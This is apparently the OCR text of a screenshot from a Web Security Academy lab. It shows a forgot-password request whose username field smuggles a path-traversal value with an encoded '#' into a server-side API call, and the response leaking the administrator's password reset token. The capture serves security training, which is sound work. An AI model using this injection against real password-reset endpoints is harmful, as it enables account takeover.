 POST /forgot-password HTTP/2
Host : 0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Cookie : session =XDE0K4KAyQxzXEjp0d21DpXBgvD5r3wM
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept : */*
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate, br
Referer :
https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net/forgot-
password
Content-Type : x-www-form-urlencoded
Content-Length : 103
Origin : https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Sec-Fetch-Dest : empty
Sec-Fetch-Mode : cors
Sec-Fetch-Site : same-origin
Priority : u=0
Te : trailers
csrf =iSHVV6zCfgWMMWKZoaCAsTLHLtTNTv55 &username =
../../v1/users/administrator/field/passwordResetToken%23
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 82
5
6 {
7 "type" :"passwordResetToken" ,
8 "result" :"pq5gifeh8lg7k0g0bovenusrzkdj10gh"
9 }